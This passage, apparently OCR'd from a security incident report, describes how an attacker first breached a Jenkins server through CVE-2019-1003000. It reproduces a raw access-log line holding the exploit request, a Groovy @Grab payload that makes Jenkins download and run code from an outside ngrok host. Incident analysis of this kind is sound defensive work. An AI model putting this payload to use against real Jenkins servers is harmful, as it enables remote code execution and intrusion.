
their tracks. Findings were:
The attacker had first compromised Jenkins on March
13th via an RCE vulnerability (CVE-2019-1003000 -
https://www.exploit-db.com/exploits/46572
):
matrix.org:443 151.34.xxx.xxx - - [13/Mar/2019:18:46:07
+0000] "GET
/jenkins/securityRealm/user/admin/descriptorByName/org.j
enkinsci.plugins.workflow.cps.CpsFlowDefinition/checkScr
iptCompile?
value=@GrabConfig(disableChecksums=true)%0A@GrabResolver
(name=%27orange.tw%27,%20root=%27http://5f36xxxx.ngrok.i
o/jenkins/%27)%0A@Grab(group=%27tw.orange%27,%20module=%
270x3a%27,%20version=%27000%27)%0Aimport%20Orange;
HTTP/1.1" 500 6083 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:47.0) Gecko/20100101 Firefox/47.0"